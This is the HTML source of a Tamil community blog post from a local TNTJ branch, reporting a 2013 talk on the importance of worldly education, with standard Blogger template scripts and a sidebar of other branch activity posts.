      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2917906934541016355?po\x3d4704001775898829104\x26origin\x3dhttps://www.tntjaym.in',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div id='slider-fix'>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<div class='date-header'>Tuesday, July 2, 2013</div>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' id='4704001775898829104'>
<div class='breadcrumb' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='crumbs'>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='https://www.tntjaym.in/' property='v:title' rel='v:url'><span itemprop='title'>Home</span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A3%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF' property='v:title' rel='v:url'>ம&#3006;ணவரன&#3007;<span itemprop='title'></span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust'>
<a class='crumb' href='https://www.tntjaym.in/2013/07/blog-post_2.html'><span>உலக கல&#3021;வ&#3007;ய&#3007;ன&#3021; அவச&#3007;யம&#3021; </span></a>
<span class='arrow'><span></span></span>
</span>
</span>
</div>
<div itemType='http://schema.org/BlogPosting' itemscope=''>
<script src='/feeds/posts/default/4704001775898829104?alt=json-in-script&amp;callback=av'></script><h1 class='post-title entry-title'>
<span itemprop='headline'>உலக கல&#3021;வ&#3007;ய&#3007;ன&#3021; அவச&#3007;யம&#3021; </span>
</h1>
<table style='font-size: 12px'>
<tr valign='top'>
<td class='user'></td>
<td>
<span class='post-author vcard'><span class='fn'><a href='https://www.blogger.com/profile/02956489145058080921' rel='author' title='author profile'>TNTJ-AYM</a></span></span>
</td>
<td class='date' style='padding-left:7px;'></td>
<td>

    <div class="date-outer">
  
<div class='date-header1'>Tuesday, July 2, 2013</div>

    <div class="date-posts">
   
</td>
<td class='clock' style='padding-left:7px;'></td>
<td>5:44&#8239;PM</td>
<td class='tags' style='padding-left:7px;'></td>
<td>
<a href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A3%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF' rel='tag'>ம&#3006;ணவரன&#3007;</a>
</td>
</tr>
</table>
<div class='post-body entry-content' id='post-body-4704001775898829104'>
<div itemprop='articleBody'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://img842.imageshack.us/img842/1854/tgdw.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0fMKl8QgaAH49piCNRxMzHdp7c8O1Sm0xQt1Mj9t2GYsRsHf-Py_JkoBY3nciX91Ja189HZnYHXFGcAlO2slkztcDirMasZIu1BtnKWOM6UjtJw=s0-d" width="320"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;">அல&#3021;ல&#3006;ஹ&#3021;வ&#3007;ன&#3021; ம&#3006;ப&#3014;ர&#3009;ம&#3021; க&#3007;ர&#3009;ப&#3016;ய&#3006;ல&#3021; </span><span style="background-color: white; font-family: arial, sans-serif; font-size: 13px;"><span style="color: lime;">30-06-2013</span></span><span style="background-color: white; font-family: arial, sans-serif; font-size: 13px;"><span style="color: #222222;"> அன&#3021;ற&#3009; அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; tntj க&#3007;ள&#3016; </span></span><br />
<a name="more"></a><span style="color: #cc0000;">ம&#3006;ணவரன&#3007;</span><span style="background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;"> ச&#3006;ர&#3021;ப&#3006;க மஃஹ&#3021;ர&#3007;ப&#3021; த&#3018;ழ&#3009;க&#3016;க&#3021;க&#3009; ப&#3007;றக&#3009; ம&#3006;ர&#3021;க&#3021;க ச&#3018;ற&#3021;ப&#3021;ப&#3018;ழ&#3007;வ&#3009; ந&#3007;கழ&#3021;ச&#3021;ச&#3007; நட&#3016;ப&#3021;ப&#3014;ற&#3021;றத&#3009;. இத&#3007;ல&#3021; சக&#3019;தரர&#3021; </span><span style="background-color: white; font-family: arial, sans-serif; font-size: 13px;"><span style="color: #660000;">அப&#3021;த&#3009;ல&#3021; சக&#3021;க&#3007;ர&#3021; அவர&#3021;கள&#3021; உலக கல&#3021;வ&#3007;ய&#3007;ன&#3021; அவச&#3007;யம&#3021;</span></span><span style="background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;"> என&#3021;ற தல&#3016;ப&#3007;ல&#3021; உர&#3016;ய&#3006;ற&#3021;ற&#3007;ன&#3006;ர&#3021;..அல&#3021;ஹம&#3021;த&#3009;ல&#3007;ல&#3021;ல&#3006;</span><wbr style="background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;"></wbr><span style="background-color: white; color: #222222; font-family: arial, sans-serif; font-size: 13px;">ஹ&#3021;</span></div>
</div>
<div style='display:none'>
<a class='updated timestamp-link' href='https://www.tntjaym.in/2013/07/blog-post_2.html' rel='bookmark' title='permanent link'>
<abbr class='updated published' title='2013-07-02T17:44:00+05:30'>5:44&#8239;PM</abbr></a>
</div>
<div style='clear:both;'></div>
<div style='clear: both;'></div>
</div>
<div style='display:none'>
<a href='https://www.tntjaym.in/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A3%E0%AE%B5%E0%AE%B0%E0%AE%A9%E0%AE%BF' rel='tag'>ம&#3006;ணவரன&#3007;</a>
</div>
<div style='padding-bottom:40px;'></div>
<div style='padding-bottom:40px;'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/02956489145058080921' rel='author' title='author profile'>
TNTJ-AYM
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.tntjaym.in/2013/07/blog-post_2.html' rel='bookmark' title='permanent link'><abbr class='published' title='2013-07-02T17:44:00+05:30'>5:44&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2917906934541016355/4704001775898829104' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
<span class='item-control blog-admin pid-1966644863'>
<a href='https://www.blogger.com/post-edit.g?blogID=2917906934541016355&postID=4704001775898829104&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='//img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2917906934541016355&postID=4704001775898829104&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2917906934541016355&postID=4704001775898829104&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2917906934541016355&postID=4704001775898829104&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2917906934541016355&postID=4704001775898829104&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</article>
<div class='social_fix'>
<div class='social_txt'><span>Share Article:</span>
<ul class='social_menu' id='social_menu_animation'>
<li class='abfacebook'>
<a href='   http://www.facebook.com/share.php?v=4&   src=bm&   u=https://www.tntjaym.in/2013/07/blog-post_2.html   &   t=உலக கல்வியின் அவசியம் ' onclick='window.open(this.href,"   sharer"   ,"   toolbar=0,status=0,width=626,height=436"   );   return false;   ' rel='nofollow' title='Share this on Facebook'><strong>Facebook</strong></a>
</li>
<li class='abtwitter'>
<a href='   http://twitter.com/home?status=உலக கல்வியின் அவசியம்    -- https://www.tntjaym.in/2013/07/blog-post_2.html' rel='nofollow' title='Tweet This!'><strong>Twitter</strong></a>
</li>
<li class='abgoogleplus'>
<a href='   https://plus.google.com/share?url=https://www.tntjaym.in/2013/07/blog-post_2.html' onclick='javascript:window.open(this.href,"   "   ,"   menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600"   );   return false;   ' rel='nofollow' title='Share this on Google+'><strong>Google+</strong></a>
</li>
<li class='abstumbleupon'>
<a href='   http://www.stumbleupon.com/submit?url=https://www.tntjaym.in/2013/07/blog-post_2.html   &   title=உலக கல்வியின் அவசியம் ' rel='nofollow' title='Share This on StumbleUpon'><strong>StumbleUpon</strong></a>
</li>
<li class='abdig'>
<a href='   http://digg.com/submit?phase=2&   url=https://www.tntjaym.in/2013/07/blog-post_2.html   &   title=உலக கல்வியின் அவசியம் ' rel='nofollow' title='Digg this!'><strong>Digg</strong></a>
</li>
<li class='abpinterest'>
<a data-pin-config='beside' href='   http://pinterest.com/pin/create/button/?url=https://www.tntjaym.in/2013/07/blog-post_2.html   &   media=   &   description=உலக கல்வியின் அவசியம் ' rel='nofollow' title='Share This on Pinterest'><strong>Pinterest</strong></a>
</li>
<li class='ablinkedin'>
<a href='   http://www.linkedin.com/shareArticle?mini=true&   url=https://www.tntjaym.in/2013/07/blog-post_2.html   &   title=உலக கல்வியின் அவசியம்    &   summary=&   source=' rel='nofollow' title='Share this on LinkedIn'><strong>LinkedIn</strong></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<div class='pager-isi'>
<a class='blog-pager-newer-link' href='https://www.tntjaym.in/2013/07/blog-post_8761.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='blog-pager-older-link' href='https://www.tntjaym.in/2013/07/blog-post.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function($){	
	var newerLink = $('a.blog-pager-newer-link');
	var olderLink = $('a.blog-pager-older-link');
	$.get(newerLink.attr('href'), function (data) {
	 newerLink.html('<h6>Next</h6><h5>'+$(data).find('.post h1.post-title').text()+'</h5>');	
	},"html");
	$.get(olderLink.attr('href'), function (data2) {
	 olderLink.html('<h6>Previous</h6><h5>'+$(data2).find('.post h1.post-title').text()+'</h5>');	
	},"html");
})(jQuery);
//]]>
</script>
<div id='relatedpostsjp'></div>
<div id='com-tab2'>
<div class='com-tab2-menu clear'>
<ul>
<li class='com-tab1'><span class='blogger'>Blogger Comments</span></li>
<li class='com-tab2'><span class='fbook'>Facebook Comments</span></li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div id='com-tab21'>
<div class='comments' id='comments'>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
<div itemscope=' ' itemtype='http://data-vocabulary.org/Review'>
<div class='hidebg'>  
Item Reviewed: <span itemprop='itemreviewed'>உலக கல&#3021;வ&#3007;ய&#3007;ன&#3021; அவச&#3007;யம&#3021; </span>
Rating: <span itemprop='rating'>5</span>
Reviewed By: <span itemprop='reviewer'>TNTJ-AYM</span>
</div>
</div>
</div>
</div>
</div>
<div class='widget3'>
<div id='com-tab22'>
<div style='margin:10px 0px 0px 0px;'>
<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
<div>
<fb:comments colorscheme='light' href='https://www.tntjaym.in/2013/07/blog-post_2.html' title='உலக கல்வியின் அவசியம் ' width='800' xid='4704001775898829104'></fb:comments>
</div>
</div>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div></div>
<div class='clear'></div>
</div>
<div id='sidebar-wrapper'>
<div id='tab_fix'>
<div id='top-tabv2'>
<div class='top-tab-widget-menuv2 clear'>
<ul>
<li class='top-tabb1'>Popular</li>
<li class='top-tabb2'>Video</li>
<li class='top-tabb3'>Category</li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2020/05/blog-post.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJr47sASiJOXMKV_MdvGuF4mwuTdWZjKOKH0Nn3043t7iHE7K3jEAASHBIJ2tN0l_IBObkXDjQgNuJZ-U4J2ngskwBT07Qm2e7ljf0Zw5QczQY31T2JVz_IdK-UcF9kSz-SfCtQmo9lk0/s72-c/tntjaym1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2020/05/blog-post.html'>ஐந&#3021;த&#3009; ஏழ&#3016; க&#3009;ட&#3009;ம&#3021;பங&#3021;கள&#3009;க&#3021;க&#3009; உணவ&#3009; ப&#3018;ர&#3009;ட&#3021;கள&#3021; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a></div>
<div class='item-snippet'> த&#3018;டர&#3021;ச&#3021;ச&#3007;ய&#3006;க ஐந&#3021;த&#3006;வத&#3009; தடவ&#3016;ய&#3006;க  அல&#3021;ல&#3006;ஹ&#3021;வ&#3007;ன&#3021; ம&#3006;ப&#3014;ர&#3009;ம&#3021; க&#3007;ர&#3009;ப&#3016;ய&#3006;ல&#3021; *தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021;* த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; *அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/04/blog-post_11.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWzWLhhKlZk2zGPfxRUhNqmdAVLn_kkdV_4mMbPSLLS0trlmdRqsvtuqt3CTmzO84DJ_ENlD6XqXotUVRlEJPkxRjRpSmDIe4OxEzXWBAa_GSCcZY4-Xr07XPxa8UAi9kzfvnSF0MCloQ/s72-c/board.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/04/blog-post_11.html'>ப&#3019;ர&#3021;ட&#3009; வ&#3007;ளம&#3021;பரம&#3021;</a></div>
<div class='item-snippet'> தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; TNTJ த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016;-2  ச&#3006;ர&#3021;ப&#3006;க 10/04/2021 அன&#3021;ற&#3009; பட&#3021;டக&#3021;க&#3006;ல&#3021;த&#3014;ர&#3009; ம&#3014;ய&#3007;ன&#3021;ர&#3019;ட&#3021;ட&#3007;ல&#3021; உள&#3021;ள...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2011/09/blog-post_24.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1nG_yWZeqxT6CfGinLBi8hK07wmTXp2t_ugI7XAoJ9pSpvyxCjIWHYSw0gfv5vt4q-hUVYOjShL7YDWdYnAQR0c_JFTq1zlfRlKHVvt-IE-jh3UoVaGPFjWq6GOim7Bs1Imm8e6C9r5Xq/s72-c/10863%252Cxcitefun-nicefun-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2011/09/blog-post_24.html'>ஆண&#3021;கள&#3021; மர&#3009;த&#3006;ன&#3007; இடல&#3006;ம&#3006;?</a></div>
<div class='item-snippet'>       ஆண&#3021;கள&#3021;  மர&#3009;த&#3006;ண&#3007; ப&#3010;சக&#3021; க&#3010;ட&#3006;த&#3009; என&#3021;ற கர&#3009;த&#3021;த&#3007;ல&#3021; ஒர&#3009; ச&#3014;ய&#3021;த&#3007; அப&#3010;த&#3006;வ&#3010;த&#3007;ல&#3021; 4280  வத&#3009; எண&#3021;ண&#3007;ல&#3021; பத&#3007;வ&#3009;  ச&#3014;ய&#3021;யப&#3021;பட&#3021;ட&#3009;ள&#3021;ளத&#3009;.    க&#3016;கள&#3007;ல&#3009;ம&#3021;  க&#3006;ல&#3021;கள&#3007;ல...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/01/blog-post.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjscggUI1clavNUyq6AKIdYkDocXRDbUNe2y-AHlD0nNNqd7LTVzYuS4FhP9f-9Lb4cBtKTBit44gqW1eX9O6o8sHbZTPFmthIy2HBfHMRDdyEf46RY753CYooqZ9vtILjchR-YEe-4NTI/s72-c/tntjaym1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/01/blog-post.html'>ஐந&#3021;த&#3009; ஏழ&#3016; க&#3009;ட&#3009;ம&#3021;பங&#3021;கள&#3009;க&#3021;க&#3009; உணவ&#3009; ப&#3018;ர&#3009;ட&#3021;கள&#3021; வ&#3007;ந&#3007;ய&#3019;கம&#3021;</a></div>
<div class='item-snippet'> த&#3018;டர&#3021;ச&#3021;ச&#3007;ய&#3006;க ஐந&#3021;த&#3006;வத&#3009; தடவ&#3016;ய&#3006;க அல&#3021;ல&#3006;ஹ&#3021;வ&#3007;ன&#3021; ம&#3006;ப&#3014;ர&#3009;ம&#3021; க&#3007;ர&#3009;ப&#3016;ய&#3006;ல&#3021; *தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021;* த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; *அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1*...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/12/blog-post.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkcKp8K8ApAOyHd4KjJb3aSCwz8LDVxxSLrO7Qi4bEuuSb0sKOPYVeUy3lEBdTAeVLcckv9s7JcbV12oX1ulpyMlUbs5eWq8qHDtM_mkaWRRcvxPu9CPQsgD3L1cj4rJq4c3DMKynZxbY/s72-c/1638685464994009-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/12/blog-post.html'>ச&#3009;வ&#3006;ரச&#3007;யம&#3006;ன தகவல&#3009;டன&#3021; ஜ&#3018;ழ&#3007;க&#3021;க&#3009;ம&#3021; ச&#3009;வர&#3021; வ&#3007;ளம&#3021;பரம&#3021;</a></div>
<div class='item-snippet'>            தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; *அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1* ச&#3006;ர&#3021;ப&#3006;க                                             ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/12/blog-post_5.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPb1RgK2HTQLUDrp55hC0LHe9sNepedUse99ifomfU6rfZGcvI2KfbyghfMupbnjR9OEwVZu8WXk-tzSEYMq6MMKEDfuhxgf-sJ_h1EPDLzy3huy0usqG22uYuCEEBEPDhvx7SWIxBtaA/s72-c/1638685508553097-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/12/blog-post_5.html'>த&#3014;ர&#3009; ப&#3014;யர&#3021; பலக&#3016; ப&#3009;த&#3009;ப&#3021;ப&#3007;ப&#3021;ப&#3009;</a></div>
<div class='item-snippet'>                        தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 2 ச&#3006;ர&#3021;ப&#3006;க 03/12/2021 அன&#3021;ற&#3009; அட&#3007;யக&#3021;கமங&#3021;கலத&#3021;த&#3007;ல...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/01/blog-post_75.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjHjRDxCiTWLjBjx6-J18zRTDsd01T2E3QS4e5Af9hqvxWZ4zSJlAQej8DCHnJBJAl9BUQQQAfJchIYJvWf0-oN7L3CrwdMatMM4EHqbr_Ve08ZAJFaHEsVCKovizOBwY8-i7ZKCgV-do/s72-c/PicsArt_01-16-10.05.33+%25282%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/01/blog-post_75.html'>க&#3009;ர&#3021;ஆன&#3021; வசனம&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021;</a></div>
<div class='item-snippet'>TNTJ அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016;-1  க&#3009;ர&#3021;ஆன&#3021; வசனம&#3021; ப&#3009;க&#3016;ப&#3021;படம&#3021; </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2019/11/30032019-2.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigQT2Zi-zUAsIE83nFllkSxVnVMHnydpKHv_KXXjAiGBZYOL1LEX1nwTCaW8Aviz72rfodlvSR5vP1lv43bKsY0psC-RF6QUmHRvYJcb4OKQXAD52mmscNInO1a6vmugJVvsaqUsUwE54/s72-c/36.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2019/11/30032019-2.html'>ப&#3014;ண&#3021;கள&#3021; பய&#3006;ன&#3021; (30/03/2019) ப&#3018;ற&#3009;ம&#3016; மற&#3021;ற&#3009;ம&#3021; த&#3018;ழ&#3009;க&#3016;ய&#3016;க&#3021; க&#3018;ண&#3021;ட&#3009; உதவ&#3007; த&#3015;ட&#3009;வ&#3019;ம&#3021; என&#3021;ற தல&#3016;ப&#3021;ப&#3007;ல&#3021;.. : க&#3007;ள&#3016;- 2 ச&#3006;ர&#3021;ப&#3006;க</a></div>
<div class='item-snippet'>    &#160;ப&#3014;ண&#3021;கள&#3021; பய&#3006;ன&#3021;   அல&#3021;ல&#3006;ஹ&#3021;வ&#3007;ன&#3021; ம&#3006;ப&#3014;ர&#3009;ம&#3021; க&#3007;ர&#3009;ப&#3016;ய&#3006;ல&#3021; 30/03/2019 அன&#3021;ற&#3009; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; TNTJ த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; அட&#3007;யக&#3021;கமங&#3021;கலம...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/12/10000.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWwkMFXGhIh4gg4uYzHW3e7M3IQlwiKMJATijcIS9NXFDfA2G0oYdv4sGBDxPTx_KuvaLcfbP7FXw94O_1tPEwtqkvLsyuP8lS9nNnu-zRZbUEvpKu4-e_1eoQCnU3A4cLUxML9kmtQz0/s72-c/1638685273232296-0.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/12/10000.html'>ர&#3010;.10,000 மத&#3007;ப&#3021;ப&#3009;ள&#3021;ள வண&#3021;ட&#3007; வ&#3006;ழ&#3021;வ&#3006;த&#3006;ர உதவ&#3007;</a></div>
<div class='item-snippet'>            தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021; அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016; 1 ச&#3006;ர&#3021;ப&#3006;க அட&#3007;யக&#3021;கமங&#3021;கலத&#3021;த&#3016; ச&#3015;ர&#3021;ந&#3021;த ஒர&#3009; க&#3009;ட&#3009;ம&#3021;பத&#3021;த&#3007;ற&#3021;க&#3009; உ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tntjaym.in/2021/04/blog-post.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOXfwbL41IwBFuCflkkxieqQ-8YZL8YjdBk5DL2Ee4cdASRPfeYXsYhUfEo6PW4HGiwSg5_RE0uMKbkCMVFMBYM2_y0dTvVt0uwc8AaNnkFqjhWR1C8l_LoAepPSb1jih6wKlma5nmHco/s72-c/rifak.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.tntjaym.in/2021/04/blog-post.html'>க&#3007;ள&#3016; ச&#3014;யல&#3021;வ&#3008;ரர&#3021;கள&#3021; க&#3010;ட&#3021;டம&#3021;</a></div>
<div class='item-snippet'>தம&#3007;ழ&#3021;ந&#3006;ட&#3009; தவ&#3021;ஹ&#3008;த&#3021; ஜம&#3006;அத&#3021; த&#3007;ர&#3009;வ&#3006;ர&#3010;ர&#3021; வடக&#3021;க&#3009; ம&#3006;வட&#3021;டம&#3021;  அட&#3007;யக&#3021;கமங&#3021;கலம&#3021; க&#3007;ள&#3016;-2  ச&#3006;ர&#3021;ப&#3006;க 09/04/2021 அன&#3021;ற&#3009; இஷ&#3006; த&#3018;ழ&#3009;க&#3016;க&#3021;க&#3009;ப&#3021; ப&#3007;றக&#3009; க&#3007;ள&#3016;-2 மர&#3021;க&#3021;கஸ&#3007;ல...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb2'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Video</h2>
<div class='widget-content'>
<center>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6LAlfoJAUtbX_0INxUL4PSbgz4wKG8x-PBeOqu45CjG05HgLkLlSePGLiGUhn-fXoEp9IREU70AvkZs2GBTz3fRORCLhkzNorRYdDb4HXC2OYkyQxxl5x-lQIB_iAhwnveV02JcTEWgQ-KZa1924pIqaMHy5FNGmvsTN5MV12bH5Hj0EoVg=s0-d" title="TNTJ - AYM Visitors" alt="Web Counters Free" border="0"></center>
</div>
</div></div>
</div>
<div class='widget3'>
<div class='hide section' id='top-tabb3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Category</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-1'>AYM க&#3007;ள&#3016;-1</a>
</li>
<li>
<a dir='ltr' href='https://www.tntjaym.in/search/label/AYM%20%E0%AE%95%E0%AE%BF%E0%AE%B3%E0%AF%88-2'>AYM க&#3007;ள&#3016;-2</a>
</li>
<li>
